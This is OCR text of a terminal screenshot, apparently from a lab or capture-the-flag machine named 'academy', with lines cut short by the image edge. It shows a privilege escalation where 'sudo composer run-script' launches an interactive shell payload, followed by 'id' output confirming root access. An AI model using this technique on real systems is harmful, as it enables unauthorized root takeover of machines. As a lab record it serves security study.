 <cHgsV$ sudo composer --working-dir=$TF run-scr
PHP Warning:  PHP Startup: Unable to load dynam
190902/mysqli.so.so: cannot open shared object
PHP Warning:  PHP Startup: Unable to load dynam
ib/php/20190902/pdo_mysql.so.so: cannot open sh
Do not run Composer as root/super user! See htt
> /bin/sh -i 0<&3 1>&3 2>&3
# id
id
uid=0(root) gid=0(root) groups=0(root)
# /bin/bash
/bin/bash
root@academy:/tmp/tmp.w5WRFcHgsV# id
id
uid=0(root) gid=0(root) groups=0(root)
root@academy:/tmp/tmp.w5WRFcHgsV#